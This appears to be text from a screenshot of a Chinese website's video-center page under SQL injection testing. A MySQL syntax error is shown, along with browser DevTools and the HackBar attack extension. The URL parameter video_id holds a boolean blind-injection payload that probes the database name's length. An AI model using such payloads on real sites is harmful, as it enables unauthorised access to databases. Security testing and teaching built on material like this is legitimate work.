 视频专区 > 视频中心
常见问题
常见问题
操作指南
新手必看
微信平台相关
其他资料
视频中心
Query failed27: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '())=10 then 1 else 0 end) limit 0,20' at line 1
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
?video_id=0 or (case when length(database())=10 then 1 else 0 end)
Enable POST
ADD HEADER